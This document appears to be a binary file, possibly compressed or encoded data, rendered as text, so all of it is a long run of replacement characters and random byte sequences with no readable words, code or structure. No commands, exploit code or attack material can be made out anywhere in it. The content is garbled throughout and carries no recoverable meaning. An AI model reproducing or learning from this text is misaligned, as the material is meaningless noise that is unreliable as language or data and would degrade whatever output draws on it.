��
�DJ������	����˃�I�@ʡTH����D��w��J�i�LȽ���ɩ�ʔp��ȝ܉����L�e˰���L1�H�áX	�Qȁ�U����@����6
���p˦��H
��˃���yX�X��
��U�(��J�эN����\-j��Z���8M�(��M���Ф�^�I	��P)�=�	�D��H����Fղ|J�κ���뼚EX��4�E��/�ʽu�������`�Uʁ�	�|NTnM��~�HA�ȯ�K��ʠ�ʥ�Wt�  �rw��<�8��l��p�����f������FrI��(
y� ��H��I�J+�ҪTz������TȀ����Jo����w-y�L�(БGѱ 
�Ot���x�>V��A~XR��H���r�O���4GV�:��SM�<YA���4�dG�I`蝄�'V���Ɇ4-����˺	�@��LJ�0��H�$���P-��U�0H�D
� H��	�����ˡ�5��Jq������
�p�4�w	����C�KL�)h�&(L��I�L��dH�\^�`
�@���	�9H��dM�dD��TC�T�,_���p˒�	�p���(H���&K��լy_�ĕ��OZ���
��A�Z����B��-�D��h��9�A$]��bT�H��I����n�jD��9��(J�� ����ŹIʥ\��������
�X�h�戈m���5+] ��QJ�(�֮���
�d���aVT�p�X�sL�ؙ�`�p����5w���
���������������*
�̀�)�8F)�f^&�B dT���@k�K�\� �$�W@����h�ʁں�	�HLOe�gP������~]y�.�Vgy��s]b�A��t�Ǐ�nE��Y�P��I��[N���M�¿��4Ɇ��lH�xȡ�	�H���˨ �����J����ъ J��ə�c�t���IXqJ����4��I��� ��
��J���$���
�@i��I�<
��ȁ\���wʌaJ�,)��
��
�<K�ȉ��
��
�4
�����˥$J��	�x� ��ԉK^x�<��p˯D��㺴�����EK�)�HK�H�H����6I�
�D���M8���������D�b/��P���͚P鉀\*"ڣ�	�`w��$V�%&
��P��襺b��N�p�Q��J
YЎ��[�`
���/�J�@
�����%���N�r%�{�b�����
�a}kbRU��t "��rH�ܜ��w�����FU�@ri�謸�@���l|��AeZ&fz���-R�@�
��}���Ax�iT��Jp�菦Ē|b�ppX���"p����,�OȆ,=�9��=�~���uN�vT�l瑸��6b�pʐ�
�i�ˋ	�_�d��
��Ȟ�#�d�����p��8Iǜ����� ����Pʡ�˃���K�pˊT�8����˄�ן�����+H��K��
��YK�>�51(�dX�$��YA��@w���<L�DC�(
�
�LH4����H�Ȉ���7&J���������TI[ɕ�jߐH��������BT�ш���Aġ_*�͈�D��K	q����I�䉐x�pv���	���UXz�lV�I�}��)� ����e����֤܊�L
�J��O�3��f�0&��x�ӕI����f�(JUls �P�Ȧ,V�� O�ď�顷ss�h�ޑb�� Ją�<�	`�
h�@�Ņ-�@k�w��Kĥ�,vG���r9���L��k��+�xR�EG4gV����+*�t�S�����t:b�a�u��%�=�x�(���"|�?ə����tTG	���I�Ȍ@
��#��ʥ Ȯ�.Z�ə􊤜���ʹ0�ؔ��M��H��˛rK�����$n�Dr$.�I�	�8H����J�`2�s8�s��s�x㺬L� ��$<�39C	�8H�rK�D��������Ȋ�H��	X9���oK�D�U[�Dܜw?��U�Įk���͚��n�X
�Yꡃ����G���	��@A���\A$Z"�x�Kd����E;�r��v��
y�8�Z�
�L��� �P�V��S �&^tw�	Њ�n�*� �j
��
��c�!��
�!�gQ��	��aɁ@q(O�q���"ū���� �������@� h@|.{�M\ĵ�]Qg��4T�th "�S5ώ����$�|$@/2�1��60jc��:�G���a�fw��K\��=��=vb�ϓK�Ɂ����2"䋒(I�PH��rH�	�4�߃H���ĉJ�I�t����g�xX�8g�IXyȰ�"������}߷}O	}s�}s˽LK��J��J�L˴܋�/q����~�þ������$J��ʡ�J�P�vow׉%�;%�D^"�2�Q¸D�-�7��=៤� �[�E^������-�Сٺ��/���gH�[C��n41I�����B��{��*i�\IJ�����8�+�ʌ��i�8�w���M�0�~@��[�QJ����G,X�A�R�}�,_/�+ԅ��ݮ�+��,������:4�$���n�k�"�Ʋ�����&�1<mrҊd_'�H�mD;�B~B�"��P�X�HO	�����)k�����x�1l$�q�hN�	����"2�cm#3j]I�|$ �|�_��H���"�r {��fsH��z{n��~��l�qh��D(�������2��i�K���.���D�5z&c���/�J��|IMl�$�wˊ�虳d<{)�t�1�������1�@�+�暄���n֤Z���H8�;X��䠋Ŏb�#$�K���蓲��(�Yȫ��Fp{������vpk�����ٻ��h�0Hب%���
Y�X���1i�ȍݞ�����m�޵n����.	���Y-��HΟ��Y-��nP�"`Β�"����XM	�.�h_�/!�P鹩��,����uM���q����R�U�Ʋ���캈��:A.*��⋂f��w��ڐ���a ���+��I���N�"#8�3
�
&JҊC�C$���ʉ<�Ã�?𰋄�����~b���0�D8���9Ę�ī��!�æSl���i$;Ш�-<[£%���
�_B�?�>�&�S�$��q尀�aȏϺ ڶo(��|��O��G� �'�n2[��4�&�s�L��� {�ة¤�9�D9,X�L�9g2��$���h���13������Z@d�����9�1Y���@�5|y��k�wÞ���Mk�1c����qT3y�4�;@�K��%-8�vp���
�ě�F�-!�G�?�(�U��X��(�����ϭ��؞}��"�}��\�
:xܡ��#� b�O��Ν��M*��XD�y&���KZ�&���Z�9� ��4)�VI���չ����:'�䯓��6��̭:l��9_�����f#�D�PJ��M���ᐍ�
驝�+B�&D����CQP>�!����.�>;<�i�?����	������w�Į���X��$[.~�����/ ��)'j�.���!��l��3QJ�曟?���}c���ٰj�� F��x���暬��>	g`��k��O� ꚶz����\�҇͡����T��+�Z1J�0(���I�F�ϊ*�4��٨I[��r�o��p��<�}�����,_���Ƕ�zYVl�a���Dq����d���z�l�7p�ɉ�Bͦ��w�#��D�2�/�H���J]r�����?:Lw�찅�=�ܗ�i���ݚػ+ݤ�]&�J��i٧�$����c�?y��� �����	L����\�����a��vj�ƈN�������D9�+ �O����9k@��MZ���è��ҹM���������p�A̮Ι��D�?Υ��!�*�I-��)�\J���m�܉Ĥ��Dp̌r��jN�a�u���J�ְ�lk�T��K������ n�\����4���R���U�w̍o�w�S�@oD�,5l�вUIF��Y)�x
��o\�����VH�P�G6D\����+��D1 �N땗����Z��B*��!N����ݢ�]&E���,���(��@¦R7vi��F�?�/N���P��i�W�#��J�b":�)���&��?z��`+��%��^;\r���K���^)����/���Uc,}�65�H.��	���K�n� ���Bܢ���X�쭻��p�0��$�%Gʡw�Mċ��m��KB�,��?���ٿC�j��K��)��p��!����i�n6z�"�S�&#�e:d�Ў�≉��
�'�h o��o9��;k�xh�`)�������Z�o��iw�&hnJ!k�H��J���ܬ��x	�H�ԺQf���v�x�+�g�qٚ�\s0	&0NF�����'NÊpx,�-�!`�
�Ƀ"	�8'���aBX�xي�=�>)�'��ѫ`r�a\}��5�Sx;:�io�S8!J�;�Š""�w"�D"�p��/>X#U�cUfo9/�y֧�)��_�G}y�<�g����9��tc�.��N�D8D�kJ:P0,���Ǣ�B>R��=�{@�V|y~3yk&�m$<�1`M��X��ɽ֣�E�ۼ?Q6U�� ׽i�ʛQM��8����"�������l&mF�A:�,��d�?��i ����L��	���O��w��6��̆��O�ɷ�Iv�(,F!��i��l7��i����,�~ʊ�mL�����	��K2�mw�)��	�謋�����-0H�",�l�ܤ,&��D��N������d��ϳ$���w����tH^^j�jj��A��+�� ��/� ��ȒF�dB��� c�i��)/\��En&���� �p�#8#��k�x�$Me(M��`р�X���2�YVB`� Zx�����~"ׄ(�t-{4`|���Ƞ¹���ί�J
:ԇ~��^z ��������ƣ�F��($�:ʼHq���n~փBd��#�bΟw.�.#"�0�ɛ�i����(�BY>6΋��\,�M�Z
�,�����i����ȏ���8o��䱸L4���/l<��0ȷ�I��險��)i�o�4��0K����z���	Ȥ����Ht˜�/��쎳��i�>���Fk�x�M���lo�`���6����Oo���K��W��^O@�.-j�A��D�=�n����L�e`��:dd~�CxLCzD��XF�HM�B#��#� �r�F܀�qfՀ9�:�x�ew@D�7f��"��Gњ��ś�Jz��{�[�,�{6�[�#ƹ �9쪁(�
�T@��998}�.:�ɓb���n����'<�����B*DŪ��Ϋ�ҩ���B8���+�惜���,����R�)����i��)�2E1�H��h2�u�ΥN����r�I4(h�ȗ�Ϝ&`���8�.x��$h`k��I�����/ʌd�9˫���"4�7�O�L����L��xˍ����H)�,��z��˜���Fm�(w(��:km6��Z�,���O&��`#h ��XΤZj�v̦"b$��:å� �8I�>f��C�%����5$�l,����I�\�lfgl��pX� ""��g���UEv�Gh,Q���[��
�{\y���{�����I[�'{�J׼�Y`�\�'9�%9�Eꠃ�8(��N��^L*�9���ʃ�������G��h>>��	�ԧ�ګ�ļ��a����.�Kr���Ʃ޾I�2E��=�ޣ��΂桥ŋw�(�>�Y����H��H��Z�����V�����"��&�4]��hH�Ϸz#J�I�����֯	�pk�tiz��O�r+����h�~}��ʷd˻�����,����ɖOn,�π5�N��W�:��L�!��:�9,hD��4��r`@(�u0���(��.����`���K:Ƹ	�YZC <�jc� G��$�`�M��(�#���$"�i�S#V�x��� 2fƍ�%����mz�] :@�= �sm��	[�{�w�
����}�:�]��n��'�i��輩}��6�^�{䴨�n��]�Ý��B6�ݫ(���4��ੳա��(��A����+�I�����9.��i��]��h�J��uDe~V��N�艁 A�J}��b,��b[�f�����8�~�ȔL������h��7�/k��#b+ȶ�&̜p��>�IJ�H�b���ݘ�r����O�>��8����:xͮ�Ϩ�W������n����$�b�1�)la(f�wm�A ���K�ë�ؠ�9	�M��� Cdl�z��Y��d|�IB�J������� "̀gF��l��P��&�o��-c�gƧ�Xt�R�����z�8 �c~.�ٵ���Y��*|�ü�N��ü�N�6	]��~|����!���}��{��ä���KP�h�܉��ɵ��gq>%1,)(I�ʩ��(����Ƒ��	r�ɰȩ�⫴��������橝�=��i����f�0a+(��6k���hJ�K2+�	��ȗ�,�w�Z��I�)����A��"j�)�z�Ή�B�>����k������Ϸ�k���"��|Öz)���ˢ�ʾ,�lw�f�������������ɂF�6,���k��0��H�Hȋ&ING�|��<�#c�@XB�C\-%Bcll�bD6M�3����o#f�"&bJ��f��Y���$B��2�S>y�/m�Vɒ@X��z��'�{BZ��મ�}�C$���g�)J�}�ήh���(\�9����p �w�E��g��q~���Nj��K�[q�)�"y��19;{����ݰn�*������	��i��E%u�Ò�������b�ia������ο�0k�0+��D�j��/Ú�:LONK����3���l����H%��uh��:���h��x���,������
��g'���(�dNS��L�S}��	�g��Ӎ��MX�r'��hn@<�b �A(���9I��2�B�d��-%�DP��r �`D.��L\!R��yFw�C�g�֐j �� p3d���3�&R~.��� bb#��q��Y�:��*��[�G�f���G�h���ک�j�'��~����|�;��ş�\��gT68��s^F�{���6i1����3:{t9���S;��);�ӝ C2F(�R�Ek���������NA�|K�n���)>��Ï�~�?�Xh�瀨!��U�HB���������I�Ɯ�?-���)�O+����&�����^��$ˢz����9
7?��Znw�����V�ĠoewP���*�l���
?�6��aB����A� ��#f��Qq���Ҡ��J�`�wOd��/�P�[8�"��9e,>�]�LQĦ;�F�#ʠ�2ERMgl��M��mܠ��"⥇[!����Y���H��~��Rm�2��s����5��Dd����j�K:�:d�z�flou���8P �N��[a��6���J�|8:��E삳P�1Kʾ��B6h��1���c��F��,�9�������G��wJ��5'�����s �<�h��ˉ�����������KVJ��������O�ˏ���������W��y����v�����	O�X6>����	�9�̶(��h��U�����(��I�P=+_͉��ZI�Nk�a�lH�^��+&�1׍G�at}�K/�֕�4���2��#�}H���hۡ��2V�pV"��*	�S"���8I�����ɠ%)���\m�N2.�t��^'��V���$:L��n���w��F���Y������Y�b����h�މ�H��h�H1�|��%�ۥ}���[/�#�!�^�.�D������Ъ�x8̣��h"�0{^ȿ���Tu��ܤȅ�X2�yK����X(h�n���,����U��ȩ��g�H�[��i�	+#ލ��xPZ󃇻�D��F˃���ݿ�K\�����"�+�}e!�"�!��V�r�d���""ԭڱ�����6��"��#�*�"��\�Ϡ�U�X��ʦ�w�=p�B�֘(���(zI��Ɏ��h������`h@���9����J���IB��8���&�(ˎ���H�z
�܈����+�h���jz��4 @���{�H�x��G�������h	ê��I�G�ȅ��h&�j���I�G8�����,�rXɏ�8k$��ꎾj�A�,��/"�����iE�֨���Tc���I����8�l苇���I���¤ETXĻF�����<^ҙ���˂���w�Z�:��S�Y��`��3�a���J�]D�7TȚ¯U�-`�g ��D��Wx����8��L��D���K���î��	��(�Kێ�y���Ĕy�����4���E� �����L� D���x舮����� i�C��h���w�����E���>I� ��	��p-���W�OE�@��\�å}S�w�?[�/e8�O�O��@v�)����.��B�a�jm	�A�x��!PoL�"�����*A�@�:��������w���A�6��+�0i��Th��6/ "-�`�k �B�Z�*� �QI�����؊�ɍ�r�5 ��� ��h��i��+����n�4�hQO��ά@�P�hK�Hdډ�pH��pH�m�����hN��ܢ������"���!����Y��@�0�� �| ���̘�(���T⃼T8
˨i�O
X��I$��c�[⎾H�L��㥁�@�Dꈠ�n����Xj4#Փ�N4��Tc������9�=���w[�h:�p��$k�#����e���+\֮�@鉟�νd�O�I��Bl8n�	Ұ
��H���k�?��I�	�P��> �����h���K�<؃Ӭˑ>�-��������γ�yC�P
��������<+�A ��¸@��鋨x��������CYJ�>(���ڃ�0l���A��+��o�&���d��o� ��\:�,
�#مӠ����W��ԏ�_AƯf��K�&�"���g /�%@L���]mj�(p��w߁w@j��*����b���Sٔ��"�4@� h��}3���栝 ��޸���B� �U@�*�~�I5��'��������'�f�
��x�����0��~� �����p��d�d�˜Hs���!�Ū�Ȝ��iɜ��ϵJ���ɔ���,��0�*��~8Z�,�����B�V{�:0�K����5J��M��J<1؞;�̫�9�ϴj���TA�l����>� �C���ѰZ͸Rc�7�A��yɺ�L�Ί��	w��4�����x��\*��T�6�	�@�6� H�ti�� �h��J� �P*�o��ޞ(�t~�����l�p�Y�ʹN���k dx�;�CҲ��8M��������&8�D���M����k\������
��<������ؐ�UШ
��H��Ϫe�m�JK��������z������H�7x���H�`�ܣ]1c��_�K>p��j��y�O�!@��Ҋ�P��*9� �L�������@w�(`�8�)ǔd�  �h���
�H V���*��� �%�����y ϳ��i��`���
��ɡ��
�5�,܉8]����h�j���#�	�<nG��:�w�H��,���E�tX��|'	˥�x�u�)N��(.�R8�`�,���|�˩A�,��!�	$��#=)8Vh#�Ɋ=Z��?���ʟmH�=�V��������ɀ�& ��N�*�N�T;ЌӐ	�4�����jxO=�@�5�� ˽��L+w�7��i£��c��H���۴5���M/�ݤU�>0�L�i� ��gr�`����d��p�:h�h�	��[�F�x��4I���˙����	�d�9�Xȉ.�I��芛�8 ���8�<�G�ֈޘ���g��DJ��e�I���q�o`u���� y�v�MǸ���ځ߸�{��׌ߘ	��n��׌��	e3W�S�艦x��i�3�<�������d@��1`���`�t��Cc0�!8�����x��98�Hw�h���wi�β�h���x�dك8H��j����&H�9����x��H����=���&H��(����J����(��vN`{��J�������H脇���,�犄~h��
�l���*�Kx��
�8��h�x��
ݕX� ��*ʮ����z��+*������8.�[5X��y�3)���&}��?����AJ�j��Iؙ�LӮߥh���Y�H�Z��M�������`��h��9���ݘ��y�����w�@x��H��΂�荱،������K�不E`�h�H���LЌL H���8�k����؂�(��`p����h���/��H�y`����K�0?�w`񁞇��j��_h�7��ވ�*�����~�u �k�-胒�vH���������A����v��v؃����,�=����V��i��a����h���v����ZI�g�����8�R��1(�&��r_��:�(8��(�4J��xw���XJ聇��x���	؃8X	�ֆ��8��(�L���ʠzѣj���N˵���[k��͈�����*�(�����]�.�'~������G��݉�}��\��-��J��X�H�⚮!���Ю�!�6����8��0�M��p�+�Aݳ�ʪ��V(�+؄jy�=:�29�2J����5: 7*�E9���+	V
�84���LP
����N͘�鞂������9�����9��|�~��-����w��H��(���)�X�r�H�I )�B�X�)�(��b)�r)���-��8����v���)aЌr���N�����a����w��(����،5(������#h��X���B�����<��ܢ�R-�j��*o�?��{��؂k8��؅����1�q���/����=�8���Oj�y���p�Xi�����| ��ӡ8�(�!x�5���2�����)��2X�`�Ox�w������p7��x�,w�ت&x�����������j���!$�
�Q�AK��AЪ�����$���`�Q�������WB쐮��
mۇO��-��J����@�]1a�H�T�4�(�&\x��}�\X�6ȋ!�� �0���ˑ�� �����-�^��[����������I�lJ̌��p��T*:v�ej���y�E��澼v(���)��<�3̓Z�<N <��+�{��v��������荰�w+�O*��,}`�q )�,/z�u �B����H��X��=\����-�x����(�j򪈃v��Mh�����0o�a���x?R��#�Q?1�A1S��T�]�2N)����ڞ�4)��(�	��+�Y	�[��#� }m�?��k���X9؅�����o�l�%x�fi�6h4Y�"�n�>(�vɁ9؁825�j����JqN�5�����*��z�Z�����A�ʚ��J�G�*�7ѠY����4�w�,Q�P���Ӱ�H�J�H8���fѾ�Ѣʂ�h��j���������`���8Q{Տ3����h�tJ���\8�^��ѕ[9���VQ�6j�Ȉ�����H˓�����;㙄��E���,����L��HͦI��Lm�k
�,�h�����7�:8����vh�f0��2O�o(I�=�s<��)T)��)��vȋ�<�X�=�X��ȅ��,���O��X��H��8��8�I�+� ��'8�'����w�����B��b0O���l0�a+*_����A�-�h+��/��-�a�(�ą���/��4y���\��H�������i����@8�]݂�(�� ���Ȅ�������!K��Bx� ԕ?c��O�O
BP�v�;�Dz�>������5���w������΁-(���(�0ȫ���7��ǭ����O�1�亂X��{R�4��ؚ84��r�ݗx�"z���I��9���X���*H����(�jB�з(�\RKw��I�ܡ�L���J9�����(l��L�8K6xJ�p�7hB'Ȅ'x�x��8_�Kc;��Ӊ8���@��"M����L�Ԏ�����&�4���۔:��M�$��<�����Ը봑��;g
��9�9p���68��h�5؎J��_�5eSHU�<�Ҍ��A _�T��6u��8�>8�1��?���=�2��8�ӸE��b��h�v���x�Ԕ����(�LO����\��х�H����Y�=�H�VDĨ��0w�?�ADc�8�38?�D�b0s�H֒��؅�.����������Tj3��lB�|��R/1O*����N��(�@�J���V��ۇS���X��l���z����_���= ��n�w郒%����m�ւ-8�;x��*�(�������������`�Q��Ŋ�j��*��h7���i{��J�,!�H(�����M\��&�z���$H�(&crѮ��Aq�MHJ��83�K�dB�q���h�8�!w_��b��K<�K�8�8� �P1��F�"] �! Ŋ�,� �?x KC�G��8��$��,M�,��ә�s����y:��oJ�gj��������(��1:/���nk��]�A������ԣ�2�؂y�����p��A�U��=��ן�+S�=�H�3�<�X���������!�V;�>��͈������p=�"D!���(-0tAd��悒xӲi���8�M���������v�+�oe��/}��w:l�!8DiO��nH������қ/ҵ��j��<S�\���E��؍u33�����X����Ox�������-�xv�n H����
7�=ݝZl[� Z��ܵ�ZHF��]~�V�%t�����`�G�*�tC���޴
�Q{%�q8&z�R�'���lrfJ��_�ń�!�ʄR��E5x�h�&�c_g���c{_�z��~�$�<�˛cґL��Q��M������H�YƉ�h�r'w��咰�����w-��Z���p��K����ЍN
2��� A+��J�������q{h@��\<�{�	��\�J���)�-� ��Z��I,^c
��v:y8*.�Y%�?�A�DW�����MB��A,(e2 A��v��:��R�\�:�)��������(@K���:�y�N������
�C��0Ь�S�����N4,���8��"���>4���?扪I�{fU��X~/�9�nD�/���7�|&�hy�
�f��nD1���zmE�X�u�w�`S�'V5�~����!Z'�E:-��!�7�ǉX������A�`t��������0`H���`h���횛��K���m����L�0@�˛��-�֢ Ȝ��HmL��n��@(ΗƼ*A���.
ߖ�����-
��M �|���N�N�����	�0䬉�����jT��y,��i�H�|d�ꌬ<���	�ُn�{����h	������Ǌ���G4>�܎,8)���@����H����P�����
e>�)�w�������Ph��H���8���%������8 �>���b ��Ϊ��.qͨ��1艞�yo���أ��m�� �?����#��t�	��,���J�&6:J�tYn��XE������
��Q6t�깙�Xe���	A��\�)���M[#ڜШ�M�;�5\�KA�J��@Ì���>�+��M��<���6��
��p���aL�H~�8 (��&�����������d�0��w�J��4g�2!4D�5{^k��<���7v��|�Yu[�Ɏ�8��;	����z���A������l���1����qH~���v��ɍ�1lM����Μ��Ml����Ɯ�	����$Dz	ը%�ڰ�h��~��n��ɿq;��}�)vo7w���w�*h|Ű���\��ى�H
�h�P�=�O�ӈ� ,H�"�"�
����D��>�Ɂ��	�D��3�ɚ�8����L�:
0����ӟ!�ʦw
%�Y��Y�?H�M�a*�j2�H�H��M��!ߐ]H&��́k�A '%`Â<و�(��8$�����N���Ɋ hΌ6���Ɠ�h�@�+,����a\�h�H*����.�������D����������(�x�񋠃��L���xϴ&��^̈��������4I/A[ K�2]%��C�vJ
��k��l��
8����k�FO���o��%��K�Xx������G�tJ�O�(�-�uD
�w$����w��������+V�ȍ�����I3����7ә�,߳�p��荟���n�K�j�����x
��(�4(�Q�j� ��@���+�3ؗ�T�u�ȋ"���X���L��wto\��=���(w��7߄��ˍ"r�h���`i�P��0 X%��)"�MJ��H&�].❉���߿|]��X˨vX8B�jɢ����c���j�:�͢
c�7���>��H��A��}-Y�M�,�e��N��m���ȕ�8�8��Y+�\8�^ew����ʆV8i���qP�2*���Aty������X���!IL�6�����/����X(~�ߌ����աH�j�kGl��ET'��dDK�i�ve��)���ɋ��Gi����O���ԱE�p�o�10M�����k��X����G���������X��(��b��)^�
��(�������3kJ������� z�L���/����+x��9���	� ��h�.ҁ��"ŕ�q/v��Ew�(�mȰ�B#��\+���o��;T�ɀ"�i%����-�2�@�����5Z"�!`ʟ8�n�8��޻H���~������I��:�^�*@������&(��p+�rr��ڎ�6i�F�B�"�S�����\z�bʛ;�>��yT��?��/H�'䙁�҆�+ib��X|ꍙpJ������I�L$��J��i�!-�	R��:�� 鱘�����/�N�;�H�>��`��nY܆De&�7��w��t�O������	���g�h��qh�ƅ���0M��Y���(�������X[b M���}Cf/�t��۵��� ����9�����H��ҫ����B����m������{���1��"��l�v���"�Nx��=�D�r��q11��&��qL7�2�
�����XF���I �zh'5o���<�πߛ������.���i��٣%pN	�D\��I'��P����PHv�mb��9�	�$�s��^_�q^0w�	��8Ȇ������5)�-�X��i(�dW�-����X���+��J0H�찎�l�?鋣�HA��ج�%`l��͐�M�������� i�1�x�P
� ��(���1���� ��5@�������r��aꁞ���v��舭HJ�HJ�܊�LJ*qJ�؊��˭�˺�Knp�o����Hx���,�Z[��z�����+8z��qK�̣��2����+��(Ҡ"3�#k����L��w8����\Y]iL���8���
���P��h��@��AlA����S��9�߈|�")꨿q�vQ�Y��CG;���.b�.:����Ӱ"v�N�i��4��9;O� G�5�c������`�PK�1������Ϛx����������0������6h9<��ś��)�x�nk�H
�z��Q�:6d��d��f��g{��A�@Z ���y�Ĉ׫�� C����(���Ϙ�p�)Ĕyp��(x��P��w蕥芅0��Ў� '	C�U:
�z�`�������T��؋�0��ڄ5�%܄D Bd�����P��p��J����x����AX�x�g�ʒ�P�
S&Rʸ	Y
-I'er� �דּ�d��;ˎ])DADAܕ�hý�1�x����
�0��!��`�z��2�$�y��ɤ��q
���/���hE>ӗר�����L���<F99v���;[9��������ˍ�@�ܐ��M�$�����@�k�(�vw�$��TN�r4�|�Eێ����;¸N��+JG���`�@s��q�z�!�N�[�GS��h �'b"�؉1ҝ�\X�mX��
��� O�JO�z������}����S| ��	7j��HY�@��� �D6�8@�ላ0����� 
� �Z{{ *l�����%X�+�i�-������3��x��h��:�:B"
������@��&����X+����(��HC���l�CǺ����p��Bw@��������6lX�L���Њt[�J���6���Њݰ3Ǹ��0��]� ݙ؈^И��Ѱ����]��Ѝ� >���6� ��h���0#���E��2K��2��E{@�QćǛ�Y�2e̍�j�Ј�||���0�"��j�L�R�Ü�u���� ]F���_c|��0������_�Q�x��� G*r���G#
��2"+�"�h�����Ӑ��$�X4�I���R;�eP!� �(��(�wٗ���`���*����O,eX��Ϛ���ũ�;�2�"�T���	��������, ���䠏���������xC��*�A|��숧���X����,�(��H��H�Hի��&����ˎ�聱���9H�ЗȊ�d<h	�����ً�2�b��J-ӈ� ӈM8%����Sŧe�	��J���B�� ����Rz�ЊU8ݙ����+q���.eUֻ���=����H`�0�wh�ɲ���\��/(Ŷ|.P�|���Z�uv��9�	��_�.���߿y�����9���#9&����B�3�`��*�bT��0�׈��8��tF9�X�"X�N��="�;��@�X���E��`�.ڎ� �GDN���4�z4O�5�象O��ԝ�EX���,e�W��Wé�R�Ŗ�9��P
�|�
%�'U�
�v��J���<���8�=�$�
���*�g;��U��%
�IŠ��w���H�;�T�#ȧ]�=X��ꫣ舏���0�ۈ��7���b�����=��nڃ���P%%���8H�x;
4@?�~��Ј� �]>��L _�B��M�1Ј��I����-LЌ4|1��H-��u�K�r'vr�u�o�ƒR0��h	�@�0�|%��q@�:#����O�/̓2$U��r8�ʓw�ߒ���iE����$��tI�%_�0�G��\q_;��V������6ؘF��z�'SPM�����w���	�⌵�n��f4��C2�	h��j���k*�ϔ����O+U�%��%�ҝp��t�e��!���}�	�j��uR���b���A6;��Ȧ*����C�AZ��{ �x ��숰>�G�TI
��ՈhI��*�:(E>d�����ڐ���	P����<�ҫE�Ӱ
1�%�?�J[&�	Q
�L�%��վ�R،�x�#��p
��؎��ұN0��P��-��b�,숱ȍ���X��cGw���l'��ˊ��v�%������	�2���W����E�c.��_|..�߅���Z-��w�I#��cd�-	�F��H���ט�i,/�9��F^��iV";��9#�(�T_��*B��c��N��+�FN����j��9��� /��i��(���������0���Oݡ����=��*��,�RW�����u���cެ;~2OL���6�8)��=��$ �F�4v)�H�V�8=ˮ�T�ڠ����p��w�=�Ď+�
�hF����h�p�w�/��˄}� �P���0�Ё�،��D��Aݎ[��fd�U��`��B��pཌྷ�`��g����X��`F�hF���Ј���RP���h����\W�C+�Cg~���C�L�ՌA�����.���N������ֱ��1�=�H�
Ox}{����~\�p\�_�=���%ER4E�ާ0�Ȋ������h�V���P��h��i�����ȕK7�P2��z��yw��6�u�N�Z�����4"�yP+Oቁ���X��E�rX�j4a,�ܠ��a���B2$��� �0��ϸ�����	�H؜��X���'I�ϫ҅�� 2���1���6�,V��/��2ٳW)d��M�ؽ�=] �S� ���I��p�B������	C���)7^G���T��?݆e�E	�x���%�2�Wbl4¹���.�$ϣ��N ϻ��b-m?ʎ�vl���p�H���XvB���w���n��g����+�����7A��
sO�/ۊ)A��������"�+�.6Y�]�LĞ��,�B�����!�%���?���y͊C���X��n����0�{�	���v�:m�X���f����ә��0]��/����M�"&8�X�ޤ=�\ �(nc��L��*�$��;���=�.�;h�j�x��������y����"�#�-?�u"|P#���~,�{oZ�7�e1|`^+�QZ$�~oP'�'^T����w��
�0��Da������Tڠ�9�%؉쀁���m@���,���"��]������������i��$p����h�l���UZ͟������ڀ����I障�ꋅ�
��h���l ���������M S\k���9�����M2�*�2��B������I�Ĺ��m����ޞ��:����j���(�Yp����"9�� ,J�ۤ�����`�™���� ��y�+w�ꍃ+p���@�ͺv�(��4�ȆĀ8C��(�H��)̊Y�8��&�IL�#pkG���"���"�v�JJ�C+M��dZ�'#x!��ճ�9���B�D�K�Ξ	���iͯp�:_ Y]��:Z�נ`�ŕ4,\ú���tn\��Ϩ���	�ĤM<xJ�?lͧ����N����Bм4{]��q:C��H���n_��E����P�=�TFAI��>ઃ��o��!~�[�>�$�u��,i�>]n_w/1��ȯT�Z����DImTQ��?�������`���ըɦ�;E��?��ZjV��qy�����(	��ɏ�M���(�ܻD�i������j���ĸU�*�
������fp��z`��Z���2īC���h��tm��5~P����.���F������pK��^�o���If��N7v>��c ��?
/�M���H�B�^���Ȯ�ɑ��8x��eJ� (�<�%׈C�J��&�X�w�u)�'�[�����8h�kxO���L���ދӝȏ�X	��*�8���'�F�����%DÓ����Ҫ�mקAK�HM�ً�i�.���פAL�j�!����k�PY��ȣ�yB@N�����8��YXě;(�ɔ�N����>M4j�;�R�
�>W��L���B!n���E_��%�ↀFY��k��h�T�[C+u*���I�ר葟������X�(�M���)̈�㍼�y�Tw��
��h������L��聙����]	��r �̪��͢���ߪj] ��*��\+���3��H��L�];�>x��k���!�i���<�M06߮��Ʌ�x�lH�8�v8��$�u�R��\daG��:J���#�a���i���[����M2] �=�Ԉ�͠ ��x��qݦ��y!8��-�
�����<؝�����
��Ȇ��ͽ詊�a���@=�*K0�^9������*�w��i��(��
��1ߝ%��m̋qbH��:�EAL̩���y����(*
��T���a�����$�ԙ�@t���d*�3��Y�ΟE\-��D��9��Ԋ����j+���*��)@�H-�C���{����Å�->B�>: �E�0���D�H�n���`���$��	����|*��͌���X
��Ϳ����P(�s�	����j����i������`
�)���������8@̯Zw�����G�H3��ⴐ���%P�tɈ��a��x!�մhE��a�o��ʊܪ��B^�L��X��iӜ	�y{�'�y��Cg�� ȌhH"t!Ɍ�X���x�¡�ޙx������4J��((#�X��P�-
]�tق�2"���.�i�l�܍���Y�I�(�����9��,��������i8�(�� %�
s9���'T=����C�f��	/`c��,�c5N��ɋ�%��
8G	�����N�)�,a0PMw�I�Ԩ���˦�&���ɍ��.��4j����Ɓo�4i5L�HSzi8�[���;���5����Q���-���YWS�ź>xL���쫑#�R������F
�:���+ӣ��̈8΁Ui����
Mx���)���̊��I�h��$�x[Գ�h1+ਊ�(o��a�x�(�3	��P z�R��e���:y��Y����Y^���-�I�]u�_T-��G�8	��=����8�h=���w�pA���y%H���� (C��(����(N�=�a�I�xϯ�@����w���iK�=��xO��"�-P��h��PX=X�'�H1�J�����ȿ���p׊��0��t	��H��(��I�ɏ���> Ȍxº�I��H����TI4|J�0�Q�L�� م�@4�KI� H� ^�(�,��_�}J���K����
L�M���@�)@���H���L�ʭD����@J�8�$͒&͓^ʓ&M�:��wE�脎_�گ=ͫ��G�ʤ�ŐRĐ�ŭ�s�H�|�P���D
��աP������U\�A�`
�X��y�_���)�U��,ʦH�t	�8O� J�M�Y�C��� ���`��hȏp�h�Y�fP�P��[o�ȁ�k��� �� ��� HF \d$���f�Qf�` �l ��X��G���䉃���},�\xkeq�0$�|P��a
�D
�(��}l������v��v�I�M�( �*xGw ��x�'xHݭXs��a´|��1��Y���w���,�P��9,q�H��I:-���ȋ�C��(Ȝ�>	�XȂ�L�.��PJ�J�t�0��90��W������_�m���8̌ЙJM��E�I ƅ*َL�H�Ę"ȑP�x�0�6�@��n�l�����M�F��ؔ�)J���A(ʊ0�T�\J�	ʥ��\
�
